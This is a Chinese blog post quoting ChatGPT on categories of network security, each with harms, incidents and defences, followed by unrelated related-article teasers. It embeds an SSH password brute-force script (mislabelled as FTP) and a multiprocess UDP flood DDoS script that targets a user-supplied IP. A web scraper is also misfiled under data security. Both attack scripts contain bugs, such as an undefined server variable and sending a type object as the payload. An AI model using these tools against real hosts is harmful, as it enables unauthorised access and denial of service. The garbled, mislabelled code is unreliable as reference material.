ChatGPT:你真的了解网络安全吗?浅谈攻击防御进行时之网络安全新定义

ChatGPT:你真的了解网络安全吗?浅谈网络安全攻击防御进行时

- 网络安全新定义

- 总结

ChatGPT(全名:Chat Generative Pre-trained Transformer),美国OpenAI 研发的聊天机器人程序,是人工智能技术驱动的自然语言处理工具。

基于其语言模型庞大、可控制、具有高度扩展性的特点,本文通过对话ChatGPT,浅谈网络安全攻击防御进行时。

目录索引:

ChatGPT:你真的了解网络安全吗?浅谈网络安全攻击防御进行时之传统的网络安全

ChatGPT:你真的了解网络安全吗?浅谈网络安全攻击防御进行时之网络安全新定义

ChatGPT:你真的了解网络安全吗?浅谈网络安全攻击防御进行时之网络攻击新威胁

ChatGPT:你真的了解网络安全吗?浅谈网络安全攻击防御进行时之网络安全新防御

ChatGPT:你真的了解网络安全吗?浅谈网络安全攻击防御进行时之网络安全新总结

网络安全新定义

随着互联网技术和信息通信技术的不断发展,网络安全的定义已经发生了很大的变化。

提问ChatGPT:网络安全的新定义是什么?

ChatGPT回答如下:

当今网络安全一般指通过技术手段保护计算机和通信设备、维护网络系统和信息资源的完整性、可用性和保密性,防止网络攻击、恶意代码、网络犯罪和其他安全威胁对网络和信息造成的损害。

具体来说,现代网络安全的定义包括以下几个方面:

- 数字安全

数字安全:保护数字资产、数字内容和数字通信的安全。

危害:数字安全相关的危害包括黑客攻击、恶意软件感染、网络诈骗、数据泄露等,这些威胁可能导致金融损失、个人隐私泄漏、商业机密外泄等问题。

实例:2017年“永恒之蓝”漏洞的曝光,暴露出大量网络设备存在漏洞,造成了全球范围的网络威胁,尤其是影响到了医疗系统和公共基础设施。

防范措施:数字安全的防范措施包括加强密码管理、定期备份数据、使用防病毒软件、采用安全加密技术等。

- 网络安全

网络安全:保护网络系统和通信设备的安全,防范网络攻击和黑客入侵。

危害:网络安全面临的危害包括DDoS攻击、SQL注入攻击、僵尸网络攻击、黑客入侵、信息窃听等,这些攻击可能对企业和个人的隐私和安全造成严重损害。

实例:2016年“美国总统竞选事件”中,网络黑客袭击了美国民主党全国委员会和希拉里·克林顿(Hillary Clinton)的竞选团队,公开泄露出大量敏感信息和电邮。

防范措施:网络安全防范措施包括加强网络设备和服务器的安全管理、实现网络流量监测和检测、建立合理的用户权限控制机制、定期进行漏洞扫描等。

- 数据安全

数据安全:保护数据存储和传输的安全,并规避数据泄露和数据丢失等问题。

危害:数据安全面临的危害包括数据窃取、篡改、删除等,这些威胁可能导致企业经济损失、个人隐私泄露等问题。

实例:2017年Equifax信用评级公司的数据泄露事件,盗取了超过1.4亿美国客户的个人信息,包括姓名、社会保险号码等敏感数据。

部分数据爬取代码

for k in range(10): url = 'https://newhouse.fang.com/house/s/b81-b9' + str(k+1) + '/' page_text = requests.get(url=url, headers=headers).text #请求发送tree = etree.HTML(page_text) #数据解析# 小区名称name = [i.strip() for i in tree.xpath("//div[@class='nlcd_name']/a/text()")]# 评论数commentCounts = tree.xpath("//span[@class='value_num']/text()")# 详细地址detailAddress = tree.xpath("//div[@class='address']/a/@title")# 所在区district = [i.strip() for i in tree.xpath("//div[@class='address']//text()")]# 均价num = tree.xpath("//div[@class='nlc_details']/div[@class='nhouse_price']/span/text() | //div[@class='nlc_details']/div[@class='nhouse_price']/i/text()")unit = tree.xpath("//div[@class='nlc_details']/div[@class='nhouse_price']/em/text()")price = [i+j for i,j in zip(num, unit)]#评论数处理commentCounts = [int(i.split('(')[1].split('条')[0]) for i in commentCounts]#详细地址处理tmp1 = []for i in detailAddress:if ']' in i:tmp1.append(i.split(']')[1])continuetmp1.append(i)detailAddress = tmp1#所在区处理tmp2 = []for i in district:if ']' in i and '[' in i:tmp2.append(i.split(']')[0].split('[')[1])district = tmp2dic = {'小区名称':name, '详细地址':detailAddress, '所在区':district, '均价':price, '评论数':commentCounts}df2 = pd.DataFrame(dic)df = pd.concat([df,df2], axis=0)print('第{}页爬取成功, 共{}条数据'.format(k+1, len(df2)))print('全部数据爬取成功')

防范措施:数据安全防范措施包括建立完善的数据备份和恢复机制、使用有效的加密技术、加强对数据传输和存储环节的监测等。

- 应用程序安全

应用程序安全:保护应用程序免受恶意攻击和漏洞利用。

危害:应用程序安全面临的危害包括软件漏洞、恶意代码、木马病毒等,这些威胁可能导致数据损失、系统瘫痪等问题。

实例:2017年 WannaCry 勒索病毒大规模攻击,利用操作系统漏洞感染计算机并加密文件,勒索比特币支付,严重威胁了全球互联网及信息安全。

防范措施:应用程序安全防范措施包括定期进行安全漏洞扫描、使用可靠的代码检测和测试工具、加强对应用程序的访问控制和审计等。

- 存取控制和身份管理

存取控制和身份管理:控制用户和设备对网络和系统的访问,确保身份认证和授权等安全性能力。

危害:存取控制和身份管理面临的危害包括未经授权的访问、密码泄露、身份伪造等,这些威胁可能导致重要数据泄露、用户信息安全受到威胁等问题。

实例:2013年美国国家安全局前雇员 Edward Snowden 利用一系列黑客手段窃取了有关美国政府秘密情报的文件,并公开披露了大量敏感信息。

部分FTP攻击代码:

from pexpect import pxssh

import sys

if len(sys.argv)!=4:print("SSHbrute.py <FTPServer><UserDic><PasswordDic>")sys.exit(1)FTPServer=sys.argv[1] #服务器IP地址

UserDic=sys.argv[2] #用户名字典

PasswordDic=sys.argv[3] #密码字典def Login(FTPServer,userName,passwords):try:s=pxssh.pxssh()s.login(SSHServer,userName,passwords)#登录print("The userName is %s and password is %s" % (userName,passwords))except:#用户名密码错误报错print("[-] Error Connecting")userNameFile=open(UserDic,"r")

for user in userNameFile.readlines():passWordsFile=open(PasswordDic,"r")for passwd in passWordsFile.readlines():un=user.strip("\n")pw=passwd.strip("\n")Login(FTPServer,un,pw)passWordsFile.close()#文件处理,如果没有close,程序会将光标指向最后,下次再打开无法进行读取等操作

userNameFile.close()防范措施:存取控制和身份管理防范措施包括加强身份验证和授权机制、建立完备的访问控制策略、定期更新密码等。

- 云安全

云安全:保护云计算环境中各种数据和应用程序的安全。

危害:云安全面临的危害包括数据泄露、服务中断、虚拟机和容器的攻击等,这些威胁可能导致企业数据泄露、财务损失等问题。

实例:2017年Amazon S3云存储服务多次故障,导致许多企业的数据服务中断或受到影响。

防范措施:云安全防范措施包括加强云端应用程序的安全性、规划适当的云安全策略和政策、确保数据与网络流量的加密传输等。

- 物联网安全

物联网安全:保护物联网设备和传感器网络的安全。

危害:物联网安全面临的危害包括设备漏洞、数据泄露、网络攻击等,这些威胁可能导致用户隐私泄露、设备被控制等问题。

实例:2016年 Dyn DNS DDoS攻击,利用物联网设备的漏洞进行攻击,导致包括Twitter、Netflix、Paypal在内的一些著名网站瘫痪。

部分DDos实例攻击代码:

def attack(P_num,ip,port):import sysimport osimport timeimport socketimport random# Code Timefrom datetime import datetimenow = datetime.now()hour = now.hourminute = now.minuteday = now.daymonth = now.monthyear = now.yearsock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)sent=0while True:sock.sendto(bytes, (ip, port))sent = sent + 1port = port + 1print("%s Proccess Sent %s packet to %s throught port:%s" % (P_num,sent, ip, port))if port == 65534:port = 1if __name__ == '__main__':import osfrom multiprocessing import Processip = input("IP Target : ")port = int(input("Port : "))num=input("并行数 :")list=[]for i in range(int(num)):p=Process(target=attack,args=(i,ip,port))list.append(p)for i in list:i.start()for i in list:i.join()

防范措施:物联网安全防范措施包括加强设备安全管理、规划物联网安全策略和政策、加强网络通信和数据加密传输等。

总结

以上为浅谈攻击防御进行时之网络安全新定义。

关注我,遇见攻击新姿势,吸纳网安新知识。

我是秋说,我们下次见。

相关文章:

ChatGPT:你真的了解网络安全吗?浅谈攻击防御进行时之网络安全新定义

ChatGPT:你真的了解网络安全吗?浅谈网络安全攻击防御进行时 网络安全新定义总结 ChatGPT(全名:Chat Generative Pre-trained Transformer),美国OpenAI 研发的聊天机器人程序,是人工智能技术驱动…...



LeetCode_DFS_困难_1377.T 秒后青蛙的位置

目录 1.题目2.思路3.代码实现(Java) 1.题目 给你一棵由 n 个顶点组成的无向树,顶点编号从 1 到 n。青蛙从 顶点 1 开始起跳。规则如下: 在一秒内,青蛙从它所在的当前顶点跳到另一个未访问过的顶点(如果它…...

第四十九天学习记录:C语言进阶:结构体

结构体 结构体的声明 结构是一些值的集合,这些值称为成员变量。结构的每个成员可以是不同类型的变量 struct tag {member-list; }variable-list;问:C的new和C语言的结构体有什么异同? ChatAI答: C中的new是一个运算符ÿ…...

LeeCode [N字形变换]算法解析

关键字:数学归纳法 一、题目 将一个给定字符串 s 根据给定的行数 numRows ,以从上往下、从左到右进行 Z 字形排列。 比如输入字符串为 "PAYPALISHIRING" 行数为 3 时,排列如下: P A H N A P L S I I G Y I R …...

CPU性能提升:流水线

一条指令的执行一般要经过取指令,翻译指令,执行指令3个基本流程。CPU内部的电路分为不同的单元,取指但愿,译码单元,执行单元等。指令的执行也是按照流水线工序一步步执行的。如图2-34所示,我们假设每一个步…...

C语言指针初级

目录 一、什么是指针 二、指针和指针类型 三、野指针 1.野指针的成因: 2.如何规避野指针 四、指针运算 1.指针-整数 2. 指针之间的加减 五、二级指针 六、指针数组 一个男人,到底要走多少的路,才能成为一个真正的男人 本专栏适用于…...

C++的历史

C是一种广泛使用的编程语言。C于1983年由丹尼斯里奇(Dennis Ritchie)在贝尔实验室创造,它是C语言的扩展。C的设计初衷是为了提高代码的可重用性和可维护性。它允许开发人员使用面向对象编程(OOP)范例,这使得…...



保姆级别!!!--全网绝对教你会!!教你如何使用MQTTFX连接阿里云平台中的设备----下期告诉你如何创建!

本期需要下载的软件 MQttfx安装包,本人打包的-嵌入式文档类资源-CSDN文库 目录 第一步:建造阿里云设备 这个可以先忽略建造步骤,下期将提供步骤。 第二步:下载mqttfx软件 第三步:填写密钥信息进行连接 查看三元…...

Unexpected token ‘‘‘, “‘{“type“:““... is not valid JSON

尝试低代码schema解析JSON时报错,奇怪的是控制台解析正常,项目js执行JSON.parse()报错,简直无语了,,, 只能挨个检查了,首先温习了下JSON 的标准格式: JSON的合法符号:{(左大括号) }(右大括号) "(双引号) :(冒号) ,(逗号) [(左中括号) ](右中括号) JSON字符串:…...



关于C语言的杂记5

文章目录 引入正文内部函数与外部函数相关数组的知识点数组的初始化测试一维数组在内存中存储的地址:遍历二维数组的值测试二维数组的地址(观察内存情况)数组下标为0开始的由来 两个数交换位置的三种方法 引入 写在前面:关于C语言这部分内容,…...

YOLOv5 vs YOLOv6 vs YOLOv7目标检测模型速度和准确度的性能比较——深入研究

如果您正在进行目标检测项目,您很可能会选择众多 YOLO 模型中的一种。从现有的 YOLO 对象检测模型的数量来看,如何选择最佳模型是一个艰难的选择。 您可能会发现自己正在考虑: 选择哪种 YOLO 模型以获得最佳 FPS? CPU 与 GPU 的推理速度如何?选择哪种 GPU?微型、小型、…...

如何增加网站权重?有效提高网站权重的技巧方法

权重对于网站优化来说非常的重要,那什么是网站权重呢?网站权重是指搜索引擎给网站(包括网页)赋予一定的权威值,对网站(含网页)权威的评估评价。一个网站权重越高,在搜索引擎所占的份…...

)

路径规划 | 图解快速随机扩展树RRT算法(附ROS C++/Python/Matlab仿真)

目录 0 专栏介绍1 什么是RRT算法?2 图解RRT算法原理3 算法仿真与实现3.1 ROS C++实现3.2 Python实现3.3 Matlab实现0 专栏介绍 🔥附C++/Python/Matlab全套代码🔥课程设计、毕业设计、创新竞赛必备!详细介绍全局规划(图搜索、采样法、智能算法等);局部规划(DWA、APF等);…...



【Stable Diffusion WebUI】一篇文章教你如何安装和使用Stable Diffusion WebUI

文章目录 Stable Diffusion WebUI1. 安装1.1 下载 stable-diffusion-webui1.2 运行 webui.sh 2. 安装插件2.1 命令行安装2.2 extensions 安装2.3 常用插件 3. 使用教程3.1 页面布局3.3 快捷栏设置3.3.1 PNG Info3.3.2 Tagger Stable Diffusion WebUI 1. 安装 1.1 下载 stable…...



Python篇——数据结构与算法(第二部分)

目录 二、排序算法(承接第一部分) 1、堆排序算法——树的基础知识补充 2、树的基本概念 3、二叉树基础知识 (1)满二叉树 (2)完全二叉树 (3)二叉树的存储方式(表示方式…...



人工智能之读懂CNN卷积神经网络

通过往期文章的分享,我们了解了神经网络的结构,一般分为输入层,隐藏层,输出层 TensorFlow神经网络 那什么是卷积神经网络那,这就要我们追溯一下人类识别图像的原理 人类的视觉原理如下:从原始信号摄入开始(瞳孔摄入像素 Pixels),接着做初步处理(大脑皮层某些细胞发现…...

之协议说明)

go手写Redis(1)之协议说明

手写Redis 参考大佬的go实现redis,自己实现一个简单版本的用于学习go以及网络编程相关 https://github.com/HDT3213/godis https://coding.imooc.com/class/576.html #慕课网课程 源码地址: https://gitee.com/haijun1998/go_redis RESP协议 Redis Ser…...



Hadoop/HbBase/Hive/HDFS/MapReduce都是什么?

目录 一图胜万言!! 解释说明 1. hadoop 2. hive 3. hbase 总结 一图胜万言!! 解释说明 1. hadoop 它是一个分布式计算分布式文件系统,前者其实就是 MapReduce,后者是 HDFS 。后者可以独立运行&…...

羽毛球中级提高班课后总结

2023.3.28第一课 🏸️四点对角线步伐练习🏸️ 1️⃣每一次接球一定要有启动步,脚跟离地; 2️⃣两边上网都是先迈右腿,加一个并步,最后一步大迈步,脚跟先落地; 3️⃣右边上网脚尖朝…...

多维时序预测 | Matlab基于最小二乘支持向量机LSSVM多维时间序列预测,LSSVM多变量时间序列预测

文章目录 效果一览文章概述部分源码参考资料效果一览 文章概述 基于最小二乘支持向量机LSSVM多维时间序列预测LSSVM多变量时间序列预测,matlab代码 评价指标包括:MAPE、MAE、RMSE和R2等,代码质量极高,...

springboot 百货中心供应链管理系统小程序

一、前言 随着我国经济迅速发展,人们对手机的需求越来越大,各种手机软件也都在被广泛应用,但是对于手机进行数据信息管理,对于手机的各种软件也是备受用户的喜爱,百货中心供应链管理系统被用户普遍使用,为方…...

<6>-MySQL表的增删查改

目录 一,create(创建表) 二,retrieve(查询表) 1,select列 2,where条件 三,update(更新表) 四,delete(删除表…...

23-Oracle 23 ai 区块链表(Blockchain Table)

小伙伴有没有在金融强合规的领域中遇见,必须要保持数据不可变,管理员都无法修改和留痕的要求。比如医疗的电子病历中,影像检查检验结果不可篡改行的,药品追溯过程中数据只可插入无法删除的特性需求;登录日志、修改日志…...

vue3 字体颜色设置的多种方式

在Vue 3中设置字体颜色可以通过多种方式实现,这取决于你是想在组件内部直接设置,还是在CSS/SCSS/LESS等样式文件中定义。以下是几种常见的方法: 1. 内联样式 你可以直接在模板中使用style绑定来设置字体颜色。 <template><div :s…...

让回归模型不再被异常值“带跑偏“,MSE和Cauchy损失函数在噪声数据环境下的实战对比

在机器学习的回归分析中,损失函数的选择对模型性能具有决定性影响。均方误差(MSE)作为经典的损失函数,在处理干净数据时表现优异,但在面对包含异常值的噪声数据时,其对大误差的二次惩罚机制往往导致模型参数…...



LabVIEW双光子成像系统技术

双光子成像技术的核心特性 双光子成像通过双低能量光子协同激发机制,展现出显著的技术优势: 深层组织穿透能力:适用于活体组织深度成像 高分辨率观测性能:满足微观结构的精细研究需求 低光毒性特点:减少对样本的损伤…...



nnUNet V2修改网络——暴力替换网络为UNet++

更换前,要用nnUNet V2跑通所用数据集,证明nnUNet V2、数据集、运行环境等没有问题 阅读nnU-Net V2 的 U-Net结构,初步了解要修改的网络,知己知彼,修改起来才能游刃有余。 U-Net存在两个局限,一是网络的最佳深度因应用场景而异,这取决于任务的难度和可用于训练的标注数…...



通过MicroSip配置自己的freeswitch服务器进行调试记录

